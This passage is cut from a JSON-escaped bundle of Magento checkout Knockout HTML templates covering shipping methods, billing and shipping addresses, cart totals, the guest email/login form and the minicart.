id=\"shipping-method-buttons-container\">\n                    <div class=\"primary\">\n                        <button data-role=\"opc-continue\" type=\"submit\" class=\"button action continue primary\">\n                            <span translate=\"'Next'\"></span>\n                        </button>\n                    </div>\n                </div>\n            </form>\n            <div class=\"no-quotes-block\"\n                 ifnot=\"rates().length > 0\"\n                 translate=\"'Sorry, no quotes are available for this order at this time'\"></div>\n        </div>\n    </div>\n</li>\n","Magento_Checkout/template/sidebar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div id=\"opc-sidebar\"\n     data-bind=\"afterRender:setModalElement, mageInit: {\n    'Magento_Ui/js/modal/modal':{\n        'type': 'custom',\n        'modalClass': 'opc-sidebar opc-summary-wrapper',\n        'wrapperClass': 'checkout-container',\n        'parentModalClass': '_has-modal-custom',\n        'responsive': true,\n        'responsiveClass': 'custom-slide',\n        'overlayClass': 'modal-custom-overlay',\n        'buttons': []\n    }}\">\n\n    <!-- ko foreach: getRegion('summary') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n\n    <div class=\"opc-block-shipping-information\">\n        <!-- ko foreach: getRegion('shipping-information') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </div>\n</div>\n","Magento_Checkout/template/summary.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"opc-block-summary\" data-bind=\"blockLoader: isLoading\">\n    <span data-bind=\"i18n: 'Order Summary'\" class=\"title\"></span>\n    <!-- ko foreach: elems() -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/billing-address/actions.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"actions-toolbar\">\n    <div class=\"primary\">\n        <button class=\"action action-update\"\n                type=\"button\"\n                click=\"updateAddress\">\n            <span translate=\"'Update'\"></span>\n        </button>\n        <button class=\"action action-cancel\"\n                type=\"button\"\n                click=\"cancelAddressEdit\"\n                visible=\"canUseCancelBillingAddress()\">\n            <span translate=\"'Cancel'\"></span>\n        </button>\n    </div>\n</div>\n","Magento_Checkout/template/billing-address/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isAddressDetailsVisible() && currentBillingAddress()\" class=\"billing-address-details\">\n    <text args=\"currentBillingAddress().prefix\"></text> <text args=\"currentBillingAddress().firstname\"></text>\n    <text args=\"currentBillingAddress().middlename\"></text>\n    <text args=\"currentBillingAddress().lastname\"></text> <text args=\"currentBillingAddress().suffix\"></text><br>\n    <if args=\"currentBillingAddress().company\">\n        <text args=\"currentBillingAddress().company\"></text><br>\n    </if>\n    <text args=\"_.values(_.compact(currentBillingAddress().street)).join(', ')\"></text><br>\n    <text args=\"currentBillingAddress().city \"></text>, <span text=\"currentBillingAddress().region\"></span>\n    <text args=\"currentBillingAddress().postcode\"></text><br>\n    <text args=\"getCountryName(currentBillingAddress().countryId)\"></text><br>\n    <a if=\"currentBillingAddress().telephone\" attr=\"'href': 'tel:' + currentBillingAddress().telephone\" text=\"currentBillingAddress().telephone\"></a><br>\n    <if args=\"currentBillingAddress().vatId\">\n        VAT: <text args=\"currentBillingAddress().vatId\"></text><br>\n    </if>\n    <each args=\"data: currentBillingAddress().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n\n    <button visible=\"!isAddressSameAsShipping()\"\n            type=\"button\"\n            class=\"action action-edit-address\"\n            click=\"editAddress\">\n        <span translate=\"'Edit'\"></span>\n    </button>\n</div>\n\n","Magento_Checkout/template/billing-address/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"billing-address-form\">\n    <!-- ko foreach: getRegion('before-fields') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    <form data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n        <fieldset class=\"fieldset address\" data-form=\"billing-new-address\">\n            <!-- ko foreach: getRegion('additional-fieldsets') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n            <!-- ko if: (isCustomerLoggedIn && customerHasAddresses) -->\n            <div class=\"choice field\">\n                <input type=\"checkbox\" class=\"checkbox\"  data-bind=\"checked: saveInAddressBook, attr: {id: 'billing-save-in-address-book-' + getCode($parent)}\" />\n                <label class=\"label\" data-bind=\"attr: {for: 'billing-save-in-address-book-' + getCode($parent)}\" >\n                    <span data-bind=\"i18n: 'Save in address book'\"></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </fieldset>\n    </form>\n</div>\n","Magento_Checkout/template/billing-address/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"field field-select-billing\">\n    <label class=\"label\"><span data-bind=\"i18n: 'Billing Address'\"></span></label>\n    <div class=\"control\" data-bind=\"if: (addressOptions.length > 1)\">\n        <select class=\"select\" name=\"billing_address_id\" data-bind=\"\n        options: addressOptions,\n        optionsText: addressOptionsText,\n        value: selectedAddress,\n        event: {change: onAddressChange(selectedAddress())};\n    \"></select>\n    </div>\n</div>\n","Magento_Checkout/template/cart/shipping-estimation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form method=\"post\" id=\"shipping-zip-form\">\n    <fieldset class=\"fieldset estimate\">\n        <legend class=\"legend\">\n            <span data-bind=\"text: isVirtual ? $t('Estimate Tax') : $t('Estimate Shipping and Tax') \"></span>\n        </legend><br/>\n        <p class=\"field note\" data-bind=\"text: isVirtual ? $t('Enter your billing address to get a tax estimate.') : $t('Enter your destination to get a shipping estimate.')\"></p>\n        <!-- ko foreach: getRegion('address-fieldsets') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </fieldset>\n</form>\n","Magento_Checkout/template/cart/shipping-rates.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form id=\"co-shipping-method-form\" data-bind=\"blockLoader: isLoading, visible: isVisible()\">\n    <p class=\"field note\" data-bind=\"visible: (!isLoading() && shippingRates().length <= 0)\">\n        <!-- ko text: $t('Sorry, no quotes are available for this order at this time')--><!-- /ko -->\n    </p>\n    <fieldset class=\"fieldset rate\" data-bind=\"visible: (shippingRates().length > 0)\">\n        <dl class=\"items methods\" data-bind=\"foreach: shippingRateGroups\">\n            <dt class=\"item-title\"><span data-bind=\"text: $data\"></span></dt>\n            <dd class=\"item-options\" data-bind=\"foreach: { data:$parent.getRatesForGroup($data), as: 'method' }\">\n                <div data-bind=\"css: {'field choice item': available, 'message error': !available} \">\n                    <!-- ko ifnot: (available) -->\n                    <div data-bind=\"text: error_message\"></div>\n                    <!-- /ko -->\n                    <!-- ko if: (available) -->\n                    <input type=\"radio\"\n                           class=\"radio\"\n                           data-bind=\"\n                                click: $parents[1].selectShippingMethod,\n                                checked: $parents[1].selectedShippingMethod,\n                                attr: {\n                                        value: carrier_code + '_' + method_code,\n                                        id: 's_method_' + carrier_code + '_' + method_code,\n                                        disabled: false\n                                        }\n                                \"/>\n                    <label class=\"label\" data-bind=\"attr: {for: 's_method_' + carrier_code + '_' + method_code}\">\n                        <!-- ko text: $data.method_title --><!-- /ko -->\n                        <each args=\"element.getRegion('price')\" render=\"\"></each>\n                    </label>\n                    <!-- /ko -->\n                </div>\n            </dd>\n        </dl>\n    </fieldset>\n</form>\n","Magento_Checkout/template/cart/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"table-wrapper\" data-bind=\"blockLoader: isLoading\">\n    <table class=\"data table totals\">\n        <caption class=\"table-caption\" data-bind=\"text: $t('Total')\"></caption>\n        <tbody>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_Checkout/template/cart/totals/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"grand totals\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td class=\"amount\" data-th=\"Order Total\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n","Magento_Checkout/template/cart/totals/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isCalculated() -->\n<tr class=\"totals shipping excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title + ' (' + getShippingMethodTitle() + ')'\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Checkout/template/cart/totals/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"totals sub\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"i18n: title\"></th>\n    <td class=\"amount\" data-th=\"Subtotal\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n","Magento_Checkout/template/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko ifnot: isCustomerLoggedIn() -->\n\n<!-- ko foreach: getRegion('before-login-form') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<form class=\"form form-login\" data-role=\"email-with-possible-login\"\n      data-bind=\"submit:login\"\n      method=\"post\">\n    <fieldset id=\"customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n        <div class=\"field required\">\n            <label class=\"label\" for=\"customer-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n            <div class=\"control _with-tooltip\">\n                <input class=\"input-text\"\n                       type=\"email\"\n                       data-bind=\"\n                            textInput: email,\n                            hasFocus: emailFocused,\n                            afterRender: emailHasChanged,\n                            mageInit: {'mage/trim-input':{}}\"\n                       name=\"username\"\n                       data-validate=\"{required:true, 'validate-email':true}\"\n                       id=\"customer-email\" />\n                <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n                <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\"><!-- ko i18n: 'You can create an account after checkout.'--><!-- /ko --></span>\n            </div>\n        </div>\n\n        <!--Hidden fields -->\n        <fieldset class=\"fieldset hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n            <div class=\"field\">\n                <label class=\"label\" for=\"customer-password\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                <div class=\"control\">\n                    <input class=\"input-text\"\n                           data-bind=\"\n                                attr: {\n                                    placeholder: $t('Password'),\n                                }\"\n                           type=\"password\"\n                           name=\"password\"\n                           id=\"customer-password\"\n                           data-validate=\"{required:true}\" autocomplete=\"off\"/>\n                    <span class=\"note\" data-bind=\"i18n: 'You already have an account with us. Sign in or continue as guest.'\"></span>\n                </div>\n\n            </div>\n            <!-- ko foreach: getRegion('additional-login-form-fields') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n            <div class=\"actions-toolbar\">\n                <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\"><span data-bind=\"i18n: 'Login'\"></span></button>\n                </div>\n                <div class=\"secondary\">\n                    <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                        <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                    </a>\n                </div>\n            </div>\n        </fieldset>\n        <!--Hidden fields -->\n    </fieldset>\n</form>\n<!-- /ko -->\n","Magento_Checkout/template/minicart/content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"block-title\">\n    <strong>\n        <span class=\"text\" translate=\"'My Cart'\"></span>\n        <span\n            class=\"qty empty\"\n            text=\"getCartParam('summary_count')\"\n            data-bind=\"css: { empty: !!getCartParam('summary_count') == false },\n                       attr: { title: $t('Items in Cart') }\">\n        </span>\n    </strong>\n</div>\n\n<div class=\"block-content\">\n    <button type=\"button\"\n            id=\"btn-minicart-close\"\n            class=\"action close\"\n            data-action=\"close\"\n            data-bind=\"\n                attr: {\n                    title: $t('Close')\n                },\n                click: closeMinicart()\n            \">\n        <span translate=\"'Close'\"></span>\n    </button>\n\n    <if args=\"getCartParam('summary_count')\">\n        <div class=\"items-total\">\n            <span class=\"count\" if=\"maxItemsToDisplay < getCartLineItemsCount()\" text=\"maxItemsToDisplay\"></span>\n            <translate args=\"'of'\" if=\"maxItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <span class=\"count\" text=\"getCartParam('summary_count').toLocaleString(window.LOCALE)\"></span>\n                <!-- ko if: (getCartParam('summary_count') > 1) -->\n                    <span translate=\"'Items in Cart'\"></span>\n                <!--/ko-->\n                <!-- ko if: (getCartParam('summary_count') <= 1) -->\n                    <span translate=\"'Item in Cart'\"></span>\n                <!--/ko-->\n        </div>\n\n        <each args=\"getRegion('subtotalContainer')\" render=\"\"></each>\n        <each args=\"getRegion('extraInfo')\" render=\"\"></each>\n\n        <div class=\"actions\" if=\"getCartParam('possible_onepage_checkout')\">\n            <div class=\"primary\">\n                <button\n                        id=\"top-cart-btn-checkout\"\n                        type=\"button\"\n                        class=\"action primary checkout\"\n                        data-action=\"close\"\n                        data-bind=\"\n                            attr: {\n                                title: $t('Proceed to Checkout')\n                            },\n                            click: closeMinicart()\n                        \"\n                        translate=\"'Proceed to Checkout'\">\n                </button>\n                <div data-bind=\"html: getCartParamUnsanitizedHtml('extra_actions')\"></div>\n            </div>\n        </div>\n    </if>\n\n    <if args=\"getCartParam('summary_count')\">\n        <strong class=\"subtitle\" translate=\"'Recently added item(s)'\"></strong>\n        <div data-action=\"scroll\" class=\"minicart-items-wrapper\">\n            <ol id=\"mini-cart\" class=\"minicart-items\" data-bind=\"foreach: { data: getCartItems(), as: 'item' }\">\n                <each args=\"$parent.getRegion($parent.getItemRenderer(item.product_type))\"\n                      render=\"{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}\"></each>\n            </ol>\n        </div>\n    </if>\n\n    <ifnot args=\"getCartParam('summary_count')\">\n        <strong class=\"subtitle empty\"\n                translate=\"'You have no items in your shopping cart.'\"></strong>\n        <if args=\"getCartParam('cart_empty_message')\">\n            <p class=\"minicart empty text\" text=\"getCartParam('cart_empty_message')\"></p>\n            <div class=\"actions\">\n                <div class=\"secondary\">\n                    <a class=\"action viewcart\" data-bind=\"attr: {href: shoppingCartUrl}\">\n                        <span translate=\"'View and Edit Cart'\"></span>\n                    </a>\n                </div>\n            </div>\n        </if>\n    </ifnot>\n\n    <div class=\"actions\" if=\"getCartParam('summary_count')\">\n        <div class=\"secondary\">\n            <a class=\"action viewcart\" data-bind=\"attr: {href: shoppingCartUrl}\">\n                <span translate=\"'View and Edit Cart'\"></span>\n            </a>\n        </div>\n    </div>\n\n    <div id=\"minicart-widgets\" class=\"minicart-widgets\" if=\"regionHasElements('promotion')\">\n        <each args=\"getRegion('promotion')\" render=\"\"></each>\n    </div>\n</div>\n<each args=\"getRegion('sign-in-popup')\" render=\"\"></each>\n","Magento_Checkout/template/minicart/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"subtotal\">\n    <span class=\"label\">\n        <!-- ko i18n: 'Cart Subtotal' --><!-- /ko -->\n    </span>\n\n    <!-- ko foreach: elems -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/minicart/item/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li class=\"item product product-item\" data-role=\"product-item\">\n    <div class=\"product\">\n        <!-- ko if: product_has_url -->\n        <a data-bind=\"attr: {href: product_url, title: product_name}\" tabindex=\"-1\" class=\"product-item-photo\">\n            <!-- ko foreach: $parent.getRegion('itemImage') -->\n                <!-- ko template: {name: getTemplate(), data: item.product_image} --><!-- /ko -->\n            <!-- /ko -->\n        </a>\n        <!-- /ko -->\n        <!-- ko ifnot: product_has_url -->\n        <span class=\"product-item-photo\">\n            <!-- ko foreach: $parent.getRegion('itemImage') -->\n                <!-- ko template: {name: getTemplate(), data: item.product_image} --><!-- /ko -->\n            <!-- /ko -->\n        </span>\n        <!-- /ko -->\n\n        <div class=\"product-item-details\">\n            <strong class=\"product-item-name\">\n                <!-- ko if: product_has_url -->\n                <a data-bind=\"attr: {href: product_url}, html: $parent.getProductNameUnsanitizedHtml(product_name)\"></a>\n                <!-- /ko -->\n                <!-- ko ifnot: product_has_url -->\n                    <span data-bind=\"html: $parent.getProductNameUnsanitizedHtml(product_name)\"></span>\n                <!-- /ko -->\n            </strong>\n\n            <!-- ko if: options.length -->\n            <div class=\"product options\" data-mage-init='{\"collapsible\":{\"openedState\": \"active\", \"saveState\": false}}'>\n                <span data-role=\"title\" class=\"toggle\"><!-- ko i18n: 'See Details' --><!-- /ko --></span>\n\n                <div data-role=\"content\" class=\"content\">\n                    <strong class=\"subtitle\"><!-- ko i18n: 'Options Details' --><!-- /ko --></strong>\n                    <dl class=\"product options list\">\n                        <!-- ko foreach: { data: options, as: 'option' } -->\n                        <dt class=\"label\"><!-- ko text: option.label --><!-- /ko --></dt>\n                        <dd class=\"values\">\n                            <!-- ko if: Array.isArray(option.value) -->\n                                <span data-bind=\"html: $parents[1].getOptionValueUnsanitizedHtml(option.value.join('<br>'))\"></span>\n                            <!-- /ko -->\n                            <!-- ko if: (!Array.isArray(option.value) && ['file', 'html'].includes(option.option_type)) -->\n                                <span data-bind=\"html: $parents[1].getOptionValueUnsanitizedHtml(option.value)\"></span>\n                            <!-- /ko -->\n                            <!-- ko if: (!Array.isArray(option.value) && !['file', 'html'].includes(option.option_type)) -->\n                            <span data-bind=\"text: option.value\"></span>\n                            <!-- /ko -->\n                        </dd>\n                        <!-- /ko -->\n                    </dl>\n                </div>\n            </div>\n            <!-- /ko -->\n\n            <div class=\"product-item-pricing\">\n                <!-- ko if: canApplyMsrp -->\n\n                <div class=\"details-map\">\n                    <span class=\"label\" data-bind=\"i18n: 'Price'\"></span>\n                    <span class=\"value\" data-bind=\"i18n: 'See price before order confirmation.'\"></span>\n                </div>\n                <!-- /ko -->\n                <!-- ko ifnot: canApplyMsrp -->\n                <!-- ko foreach: $parent.getRegion('priceSidebar') -->\n                    <!-- ko template: {name: getTemplate(), data: item.product_price, as: 'price'} --><!-- /ko -->\n                <!-- /ko -->\n                <!-- /ko -->\n\n                <div class=\"details-qty qty\">\n                    <label class=\"label\" data-bind=\"i18n: 'Qty', attr: {\n                           for: 'cart-item-'+item_id+'-qty'}\"></label>\n                    <input data-bind=\"attr: {\n                           id: 'cart-item-'+item_id+'-qty',\n                           'data-cart-item': item_id,\n                           'data-item-qty': qty,\n                           'data-cart-item-id': product_sku\n                           }, value: qty\"\n                           type=\"number\"\n                           min=\"0\"\n                           size=\"4\"\n                           class=\"item-qty cart-item-qty\">\n                <button data-bind=\"attr: {\n                           id: 'update-cart-item-'+item_id,\n                           'data-cart-item': item_id,\n                           title: $t('Update')\n                           }\"\n                            class=\"update-cart-item\"\n                            style=\"display: none\">\n                        <span data-bind=\"i18n: 'Update'\"></span>\n                    </button>\n                </div>\n            </div>\n\n            <div class=\"product actions\">\n                <!-- ko if: is_visible_in_site_visibility -->\n                <div class=\"primary\">\n                    <a data-bind=\"attr: {href: configure_url, title: $t('Edit item')}\" class=\"action edit\">\n                        <span data-bind=\"i18n: 'Edit'\"></span>\n                    </a>\n                </div>\n                <!-- /ko -->\n                <div class=\"secondary\">\n                    <a href=\"#\" data-bind=\"attr: {'data-cart-item': item_id, title: $t('Remove item')}\"\n                       class=\"action delete\">\n                        <span data-bind=\"i18n: 'Remove'\"></span>\n                    </a>\n                </div>\n            </div>\n        </div>\n    </div>\n    <div class=\"message notice\" if=\"$data.message\">\n        <div data-bind=\"text: $data.message\"></div>\n    </div>\n</li>\n","Magento_Checkout/template/minicart/item/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"price-container\">\n  <span class=\"price-wrapper\" data-bind=\"html: price\"></span>\n</div>\n","Magento_Checkout/template/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"amount price-container\">\n    <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal\"></span>\n</div>\n","Magento_Checkout/template/payment/before-place-order.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: { data: elems, as: 'element' } -->\n<!-- ko if: hasTemplate() -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/payment/generic-title.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko text: getTitle() --><!-- /ko -->\n","Magento_Checkout/template/payment-methods/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div if=\"isPaymentMethodsAvailable()\"\n     class=\"items payment-methods\">\n    <div repeat=\"foreach: paymentGroupsList, item: '$group'\"\n         class=\"payment-group\">\n        <div if=\"regionHasElements($group().displayArea)\"\n             translate=\"getGroupTitle($group)\"\n             class=\"step-title\"\n             data-role=\"title\">\n        </div>\n        <each args=\"data: getRegion($group().displayArea), as: 'method'\" render=\"\"></each>\n    </div>\n</div>\n<div ifnot=\"isPaymentMethodsAvailable()\"\n     class=\"no-payments-block\"\n     translate=\"'No Payment Methods'\">\n</div>\n","Magento_Checkout/template/review/actions.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko with: getActiveView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/review/actions/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"actions-toolbar\" id=\"review-buttons-container\">\n    <div class=\"primary\">\n        <button data-role=\"review-save\" type=\"submit\"\n            data-bind=\"click: placeOrder($parents[1]), attr: {title: $t('Place Order')}\"\n            class=\"button action primary checkout\"><span data-bind=\"i18n: 'Place Order'\"></span></button>\n    </div>\n    <div class=\"secondary\">\n        <span id=\"checkout-review-edit-label\" data-bind=\"i18n: 'Forgot an Item?'\"></span>\n        <a data-bind=\"attr: {href: $parents[1].cartUrl}\"\n           aria-describedby=\"checkout-review-edit-label\"\n           class=\"action edit\">\n            <span data-bind=\"i18n: 'Edit Your Cart'\"></span>\n        </a>\n    </div>\n</div>\n","Magento_Checkout/template/shipping-address/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form class=\"form form-shipping-address\" id=\"co-shipping-form\" data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n    <!-- ko foreach: getRegion('before-fields') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    <div id=\"shipping-new-address-form\" class=\"fieldset address\">\n        <!-- ko foreach: getRegion('additional-fieldsets') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko if: (isCustomerLoggedIn) -->\n        <div class=\"field choice\" data-bind=\"visible: !isFormInline\">\n            <input type=\"checkbox\" class=\"checkbox\" id=\"shipping-save-in-address-book\" data-bind=\"checked: saveInAddressBook\" />\n            <label class=\"label\" for=\"shipping-save-in-address-book\">\n                <span data-bind=\"i18n: 'Save in address book'\"></span>\n            </label>\n        </div>\n        <!-- /ko -->\n    </div>\n</form>\n","Magento_Checkout/template/shipping-address/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (visible)-->\n<div class=\"field addresses\">\n    <div class=\"control\">\n        <div class=\"shipping-address-items\">\n            <!-- ko foreach: { data: elems, as: 'element' } -->\n            <!-- ko template: element.getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Checkout/template/shipping-address/shipping-method-item.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"row\"\n    click=\"element.selectShippingMethod\">\n    <td class=\"col col-method\">\n        <input type=\"radio\"\n               class=\"radio\"\n               ifnot=\"method.error_message\"\n               ko-checked=\"element.isSelected\"\n               ko-value=\"method.carrier_code + '_' + method.method_code\"\n               attr=\"'aria-labelledby': 'label_method_' + method.method_code + '_' + method.carrier_code + ' ' + 'label_carrier_' + method.method_code + '_' + method.carrier_code,\n                    'checked': element.rates().length == 1 || element.isSelected\" />\n    </td>\n    <!-- ko ifnot: (method.error_message) -->\n    <td class=\"col col-price\">\n        <each args=\"element.getRegion('price')\" render=\"\"></each>\n    </td>\n    <!-- /ko -->\n    <td class=\"col col-method\"\n        attr=\"'id': 'label_method_' + method.method_code + '_' + method.carrier_code\"\n        text=\"method.method_title\"></td>\n    <td class=\"col col-carrier\"\n        attr=\"'id': 'label_carrier_' + method.method_code + '_' + method.carrier_code\"\n        text=\"method.carrier_title\"></td>\n</tr>\n<tr class=\"row row-error\"\n    if=\"method.error_message\">\n    <td class=\"col col-error\" colspan=\"4\">\n        <div role=\"alert\" class=\"message error\">\n            <div text=\"method.error_message\"></div>\n        </div>\n        <span class=\"no-display\">\n            <input type=\"radio\"\n                   attr=\"'value' : method.method_code, 'id': 's_method_' + method.method_code\">\n        </span>\n    </td>\n</tr>\n","Magento_Checkout/template/shipping-address/shipping-method-list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"checkout-shipping-method-load\">\n    <table class=\"table-checkout-shipping-method\">\n        <thead>\n        <tr class=\"row\">\n            <th class=\"col col-method\" translate=\"'Select Method'\"></th>\n            <th class=\"col col-price\" translate=\"'Price'\"></th>\n            <th class=\"col col-method\" translate=\"'Method Title'\"></th>\n            <th class=\"col col-carrier\" translate=\"'Carrier Title'\"></th>\n        </tr>\n        </thead>\n        <tbody>\n            <!-- ko foreach: { data: rates(), as: 'method'} -->\n                <!--ko template: { name: element.shippingMethodItemTemplate} --><!-- /ko -->\n            <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_Checkout/template/shipping-address/address-renderer/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"shipping-address-item\" css=\"'selected-item' : isSelected() , 'not-selected-item':!isSelected()\">\n    <text args=\"address().prefix\"></text> <text args=\"address().firstname\"></text> <text args=\"address().middlename\"></text>\n    <text args=\"address().lastname\"></text> <text args=\"address().suffix\"></text><br>\n    <if args=\"address().company\">\n        <text args=\"address().company\"></text><br>\n    </if>\n    <text args=\"_.values(_.compact(address().street)).join(', ')\"></text><br>\n    <text args=\"address().city \"></text>, <span text=\"address().region\"></span> <text args=\"address().postcode\"></text><br>\n    <text args=\"getCountryName(address().countryId)\"></text><br>\n    <a if=\"address().telephone\" attr=\"'href': 'tel:' + address().telephone\" text=\"address().telephone\"></a><br>\n    <if args=\"address().vatId\">\n        VAT: <text args=\"address().vatId\"></text><br>\n    </if>\n    <each args=\"data: address().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n\n    <button visible=\"address().isEditable()\" type=\"button\"\n            class=\"action edit-address-link\"\n            click=\"editAddress\">\n        <span translate=\"'Edit'\"></span>\n    </button>\n    <!-- ko if: (!isSelected()) -->\n    <button type=\"button\" click=\"selectAddress\" class=\"action action-select-shipping-item\">\n        <span translate=\"'Ship Here'\"></span>\n    </button>\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/shipping-information/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko foreach: { data: elems, as: 'element' } -->\n<!-- ko template: element.getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/shipping-information/address-renderer/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"visible()\">\n    <text args=\"address().prefix\"></text> <text args=\"address().firstname\"></text> <text args=\"address().middlename\"></text>\n    <text args=\"address().lastname\"></text> <text args=\"address().suffix\"></text><br>\n    <if args=\"address().company\">\n        <text args=\"address().company\"></text><br>\n    </if>\n    